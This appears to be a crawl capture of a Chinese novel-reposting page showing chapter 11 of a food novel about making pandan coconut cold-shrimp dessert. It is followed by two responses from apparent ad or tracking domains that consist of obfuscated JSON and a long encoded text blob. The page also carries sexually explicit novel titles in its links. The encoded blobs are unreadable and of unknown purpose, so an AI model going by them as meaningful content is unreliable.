

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sqxrmyy.com/book/112001/81764.html
body_size: 6633
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>我开的海鲜餐馆爆火了[美食] 第11节_我开的海鲜餐馆爆火了[美食]_经典小说_笔趣阁</title>
<meta name="keywords" content="我开的海鲜餐馆爆火了[美食],我开的海鲜餐馆爆火了[美食] 第11节" />
<meta name="Description" content="笔趣阁提供了甘丢创作的经典小说《我开的海鲜餐馆爆火了[美食]》干净清爽无错字的文字章节：我开的海鲜餐馆爆火了[美食] 第11节。" />
</head>
<script type="text/javascript">
	var codeurl="16";
	var nrid="content";
	var weburl="http://www.sqxrmyy.com";
</script>
<style type="text/css">
.chapterPages a{
	font-size: 20px;
}
</style>
<body id="reader-m-fix">
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏笔趣阁</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">笔趣阁</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="m-setting">
	<div class="font-box">
		<span>字:</span>
		<span id="fontbig" onclick="nr_setbg('big')">大</span>
		<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
		<span id="fontsmall" onclick="nr_setbg('small')">小</span>
	</div>
	<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
	<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
	<div class="row row-detail row-reader">
		<div class="layout layout-col1">
			<div class="layout-tit xs-hidden">
				<a href="/">笔趣阁</a> > <a href="/book/112001/" title="我开的海鲜餐馆爆火了[美食]">我开的海鲜餐馆爆火了[美食]</a> &gt; 我开的海鲜餐馆爆火了[美食] 第11节
				<div class="reader-fun">
					<select class="select select-font">
						<option value="宋体,STSong">字体</option>
						<option value="方正启体简体,Apple LiGothic Medium">默认</option>
						<option value="黑体,STHeiti">黑体</option>
						<option value="楷体_GB2312,STKaiti">楷体</option>
						<option value="微软雅黑,STXihei">雅黑</option>
						<option value="方正启体简体,Apple LiGothic Medium">启体</option>
						<option value="宋体,STSong">宋体</option>
					</select>
					<select class="select select-color">
						<option value="#555555">颜色</option>
						<option value="#555555">默认</option>
						<option value="#9370DB">暗紫</option>
						<option value="#2E8B57">藻绿</option>
						<option value="#2F4F4F">深灰</option>
						<option value="#778899">青灰</option>
						<option value="#800000">栗色</option>
						<option value="#6A5ACD">青蓝</option>
						<option value="#BC8F8F">玫褐</option>
						<option value="#F4A460">黄褐</option>
						<option value="#F5F5DC">米色</option>
						<option value="#F5F5F5">雾白</option>
					</select>
					<select class="select select-size">
						<option value="#E9FAFF">大小</option>
						<option value="24px">默认</option>
						<option value="16px">16px</option>
						<option value="18px">18px</option>
						<option value="20px">20px</option>
						<option value="22px">22px</option>
						<option value="24px">24px</option>
						<option value="26px">26px</option>
						<option value="28px">28px</option>
						<option value="30px">30px</option>
						<option value="32px">32px</option>
					</select>
					<select class="select select-bg">
						<option value="#E9FAFF">背景</option>
						<option value="#E9FAFF">默认</option>
						<option value="#FFFFFF">白雪</option>
						<option value="#111111">漆黑</option>
						<option value="#FFFFED">明黄</option>
						<option value="#EEFAEE">淡绿</option>
						<option value="#CCE8CF">草绿</option>
						<option value="#FCEFFF">红粉</option>
						<option value="#EFEFEF">深灰</option>
						<option value="#F5F5DC">米色</option>
						<option value="#D2B48C">茶色</option>
						<option value="#C0C0C0">银色</option>
					</select>
					<span>
                            <label for="readmode">夜间模式</label>
                            <input type="checkbox" name="readmode" id="readermode" />
                        </span>
				</div>
			</div>
			<div class="reader-main">
				<div class="section-opt">

					<a href="/book/112001/81763.html">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/112001/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="/book/112001/81765.html">下一章</a>

				</div>
				<h1 class="title">我开的海鲜餐馆爆火了[美食] 第11节</h1>
				<div class="content" id="content"><div><p>陈梅华是一个斑斓爱好者，她的儿子在丽市读书，有次从丽市带了斑斓年糕回来，这是陈梅华第一次吃斑斓的食物，就喜欢上了斑斓的香味。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;在承市没有卖斑斓美食的地方，陈梅华就自己尝试用斑斓叶来zuo食物，从此她的早餐店就多了很多的斑斓美食。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;不少顾客都赞赏斑斓美食好吃，后来为了方便陈梅华就开始自己种植斑斓叶。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;有些顾客吃了她zuo的斑斓早餐，就想自己动手zuo斑斓美食，所以陈梅华每次都会带一些斑斓叶放在早餐店卖。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林浅浅把早餐店里的斑斓叶全买了，然后问老板：“老板，你的斑斓叶是去哪儿拿货的？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“小姑娘，你是zuo生意的嘛，斑斓叶是我自己种的，你想要多少都有。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;陈梅华见林浅浅一下子买了那么多斑斓叶，又问是去哪儿拿货的，她就猜林浅浅应该是zuo生意的。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林浅浅拿出手机说：“老板，可以加你微信嘛，如果我有需要的话，会提前联系你。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;突如其来的大生意，陈梅华立ma拿出手机加了林浅浅的微信，“小姑娘，你是zuo什么生意的？”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“我是开海鲜餐馆的。”林浅浅如实回答。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;陈梅华惊讶，原本她猜测林浅浅有可能是开甜品店的，没想到这个年轻的小姑娘是开餐馆的，不由得有些敬佩这个小姑娘。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“一个女孩子开餐馆ting辛苦，你买斑斓叶是用来zuo什么的？”陈梅华好奇海鲜餐馆用斑斓叶来zuo什么。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林浅浅：“zuo斑斓凉虾。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“是凉拌虾嘛，我都不知dao斑斓叶可以用来凉拌虾，有点好奇味dao是怎样的。”陈梅华脑海里浮现出绿色的斑斓汁水和虾拌在一起的画面，有种黑暗料理的感觉。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林浅浅笑着摇摇tou：“不是凉拌虾，斑斓凉虾是一种糖水。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“哦，拿斑斓zuo糖水味dao应该不错。”</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;陈梅华用斑斓叶zuo过nai茶，甜甜的nai茶里带着微微的斑斓香，所以她感觉用斑斓叶zuo糖水，味dao肯定不错。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“嗯，应该会不错。”林浅浅自己也没有喝过斑斓凉虾，但她也觉得味dao会不错。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林浅浅和陈梅华谈好合作，就回家准备制作斑斓凉虾。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;昨天在看斑斓凉虾教程的时候，林浅浅发现除了红糖水的凉虾，还有椰nai的凉虾。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ru白的椰nai和绿油油的斑斓，一看就很pei。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林浅浅决定zuo椰nai斑斓凉虾。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;她先按照网络上的教程zuo了一份椰nai斑斓凉虾，斑斓叶洗净剪成小段放进破bi机加清水榨汁，打出来斑斓汁过筛三次备用。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;豌豆淀粉、大米粉和玉米粉倒入碗里，再加入斑斓汁搅拌到完全rong合。搅拌好的斑斓淀粉水倒入煮沸的热水中，边倒边搅拌，然后熬煮到半透明状即可。把煮好的糊糊倒进漏勺，用力按压，把糊糊从漏勺的dong眼挤出去，挤到冰水里，糊糊滴进冰水会瞬间凝固，就成了tou大尾细的凉虾。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;最后把zuo好的凉虾倒入椰nai中，椰nai斑斓凉虾就zuo好了。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;zuo好的椰nai斑斓凉虾，林浅浅自己先试吃，hua糯凉爽，nong1nong1的椰naipei上清香的斑斓，味dao香nong1可口。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;这份按照网络教程zuo出来的椰nai斑斓凉虾确实不错，但没有达到林浅浅的要求。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林浅浅对美食的要求不是一般的美味，而是想zuo出让人惊艳的美味。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品尝完按照网络教程zuo的椰nai斑斓凉虾，林浅浅挑出这份椰nai斑斓凉虾的不足之chu1，凉虾ruan糯但不q弹，斑斓的味dao有点淡。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林浅浅尝试改变各种原料的pei比，然后zuo出四种不同pei比的椰nai斑斓凉虾，从中挑出最佳的椰nai斑斓凉虾。</p></div><div><p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;四号椰nai斑斓凉虾是最佳的，喝的</p></div></div>
				<style>
					a.curr{
						color: #f00;
					}
				</style>
				<h1 class="nr_title" id="nr_title"><center class="chapterPages"><a href="/book/112001/81764.html" class = "curr">【1】</a><a href="/book/112001/81764_2.html">【2】</a><a href="/book/112001/81764_3.html">【3】</a></center></h1>

				<a rel="nofollow" href="javascript:;" onclick="addbookcase('112001','0');" class="btn-addbs">『加入书签，方便阅读』</a>
				<script src="/uydsgfsudfgidjdww/gulaksdjflkajkgu.js?v=1.0"></script>
				<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
					<a href="/book/112001/81763.html">上一章</a>
					<span class="xs-hidden">← </span>
					<a href="/book/112001/">章节列表</a>
					<span class="xs-hidden">→</span>
					<a href="/book/112001/81765.html">下一章</a>
				</div>
				<script src="/uydsgfsudfgidjdww/dinglaksdjflkajkding.js?v=1.0"></script>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/static/js/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/122849/" class="item">对邻居哥哥发情反被日【1V1 高H】</a>
		<a href="/book/79790/" class="item">诱哄（秘书 高H）</a>
		<a href="/book/189/" class="item">被他抓住后狂艹（1V1糙汉）</a>
		<a href="/book/129764/" class="item">樱桃汁（校园，青梅竹马，h）</a>
		<a href="/book/111414/" class="item">继父(高H）</a>
		<a href="/book/113816/" class="item">催眠系统让我吃rou【高h】</a>
			</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>

<div class="xs-hidden">
	<script type="text/javascript" src="/static/js/pc-novel.js"></script>
</div>
<script>
	function addBookMark() {
		var bookId = 112001;
		var chapterId = 81764;
		var chapterName = "我开的海鲜餐馆爆火了[美食] 第11节";
		$.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
				function (data) {
					//var data = JSON.parse(data);
					var text = '已添加到书架';
					if(jieqiUserId<1) text = '请先登录';
					swal({
						title: "提示",
						text: text,
						timer:1000
					});
				})
	}

	if (typeof addHit != 'undefined' && addHit instanceof Function)
		addHit(112001);

	if (typeof addBookMarkByJs != 'undefined' && addBookMarkByJs instanceof Function)
		addBookMarkByJs(81764, 112001, '我开的海鲜餐馆爆火了[美食] 第11节','我开的海鲜餐馆爆火了[美食]','甘丢');

	$(window).resize(function () {
		var winWidth = $(window).width()
		if (winWidth < 980 && $('.m-setting').length) {
			$('body').attr('id', 'reader-m-fix');
		} else {
			$('body').attr('id', '');
		}
	}).resize()
</script>
<script language="javascript">
	document.onkeydown = keypage
	var prevpage = "/book/112001/81763.html"

	var nextpage = '/book/112001/81765.html'

	var index_page = "./"
	function keypage() {
		if (event.keyCode == 37) location = prevpage
		if (event.keyCode == 39) location = nextpage
		if (event.keyCode == 13) document.location = index_page
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"abe87334cfe544538a4523f93c768579","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2012tc.79ddtj.com:8004/d/7032?t=0.47507077447792523
body_size: 1218
content:
{"key":"[\"6f\"g10s@=\"dfXY5F6LY5MdfM6f\"gs0n0=\"JF6^Y\"g}1K{{{s1}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0}}n}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}@F(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}@F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh_Tm^7F)nosmX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gon00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181011519.txt
body_size: 165168
content:
~0qk;wqhprtWr;UCrtV-h{_JS6]d/on4UVnfB56D:K^9f7DJ6F)WF/@J4eAq:_X)T1V2^R0AEYs2@_2IFnYy67C_1e)-{_15KeCL@{^nJ{6&6Y2f@f5NR7EIpF4d}Q^oJN4VTYK}Fy59RX{ywOE]%/Cs1:+C/qF9;{6{F0WD+/dyFXnS-/d|&//px&;Y//%7k7QfW(;f/{6:O{]JC%2tRf;NOF:{_fu(D/4TLX/6BX4J4e%-qF)^/Q7E/%:Rq7sd@711s74X%5zU2X2(D_/24F6L2/1zsX4XS7TQT1tt//1{T)B@R7sASY/s%%Vq_yI-DO+iI+(0tnLod%/t0yTJ5@0}N;1s1;7X/Ki5:5/rXfsOo{1V4Kip2UT(277sQ//sQX//Q//s//7/Q/7//0I/;L1;4X///////Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CE@ySAxy|BTNEy0y4ER~BNxISW0~C]E~|qwySy@I|ukW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CE@ySAxy|B4NEy0y4ER~BNxISW0~C]E~|qwySy@I|ukWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKy|-T~BWRN|r0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKy|-T~BWRN|E0I4I4y|]]I0+xIC~kyB~];ByTI4UuyE-6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]kIuCrxDrrrrrprtWrrr9/ou6pO;x&odkhW^z6oTNCOT9S-6e-qO|E}d&E}W|]RD1]wrr|krwruLT;KO_r|rTu6BNEr{DrI;RwiyryCW(Aq-&XR~kRwD~iA+d&n|y4-Q(0wD0Nq4t4F7-4A5UsN@eS_uYoJ;]o+t6K;hd&q5F1_sO0;5XQ]OhWIpe%I/{%XXQreSFYwuIoyr]xuy:~rhSrpB9]RRypy6hWp(ykxRT0krROKYNxTKWh;6pnWB]9wVO}xxTUBpNkiQ6{]xpiOkdN^/:XyqrURBieoNK{]uqU(VUkT_kxBeBDnVAWqYTXzriVu6VkJU:}I5}iSi:A+Q;6ur6SRIN^0+EW]_Xt)0FV//YDV@sx+Ts_{syS&;E|WJ7X{6L(thro~V|EIN{O9:TooY]A:Q6rduq-BxwT@xDTyxpof(Xu0xy0wwxo@{TXzp9(~9w~)i~}dqC:odfTyF:dt~qN{tNknFfIqT0nxdSQnx-I%2i0BL_4_@1E]5TWUp_77OwwNY4n{y;Lxwu1DI&y2R-0_~9^~pF(LT-Ed&K66:J:5RO]z]tq~C4yKAUJ){9ECXf~WA;r+Wr]Wr]e]&]A~TE((A%/nEDqr()RI7yA]hqz+h&VV@}}]Ne~-VA7yuWOf-EdxVC}Cs;F(N66swuAU(S_FA-9xA7WzNCESqoBf-2;@DDDr6W_-wzrKO{QOe/w+dAryxieqh@^U;)fIdy]BxE~pyNJ7SADh-}oLVwd{;]@B@U5Ek|+JJ^xLW))F7{JJJDSuis|x|yL7N;26@K6W{%p]W&Ew/(UfYfIN{f++owEU|00EpVh-kr~J~YF]x]i(E9qI-OYVzBYSDR}fQNIr}AIE{xuq6rhwUfJBEA9^hD~-B:hB]5i}qnuBDD-Wk]A~6YY;6p5W;AF++-A:pBp~-~O9V+ei/@zV@y-xO6UnFss76NCqWpODBT+}kDpDLw~wkxri1Dp:IOJ}~VIpSV1exrwD~(}Sr+r{prD}B&(pwEq:~+E-]7@@x)4Uhw{kxD^fdo_)uLfJJw&y~sWL7(/stJ(z]26QuUAR@p@9E2(C%]W2JIYW2%Lrr]wJA&267n:(7~YR6EUtN~{KVS:A|04(fuB0iN_:::Azuzz:D@;)B~5e]NRVFEEWsBWBX+~^B}i}(+%niLkC6DKIV&AtALu+h0]hf005OA-4F54RC+DQnOK06;p9&15~|h1^rurY-xorW5rrupDrxEE{1Err-rErrrBqo@IrBDAEVLqCiDXyqJ(w(CwUYUUTeR()N}Ch7]h2hu_LAY6w];2hXwSs954OBrK;4VwVJ1eDVf5tFxq1p(QBY@A_IYJ|EFI;X;^d-S]({(d|&hhk9SJ]NeArR-E}EsA(9u5]SAf(&VA}:Nd/%Tw4JQFdQde}A}+}f~hY+B^-~DA^7tJ:s@&;nIK1UROLYJ]o1(iLzsXuruh]wpx-DCI;WENDrx;+r+uw6(oIoCIi-DoA@e@oh2UXVX0Awp]{/:2T;oLwSYNETE4qw|^Ci^uV:}Ex1s6x9dQ6i;@KpI;W:oO7/W{I&VqYn/JBN9w0s9+oDq~}5sSEo/utVeSp0zWI-~40zrIw)7~V0Q1T]Y4AxTXx1kJT&TD(5@eFip14sWe/KhidJ;FUe%_xO:L):xun)ikU9LxODFxfEf{765Bz2Sz~uhx-5xzwSNtrF]q/;|/7W&q17EJA:+_u-zn/d/~sphprt{I6(OEr+~krw/rO~4-xp)irr6E(^xho2xo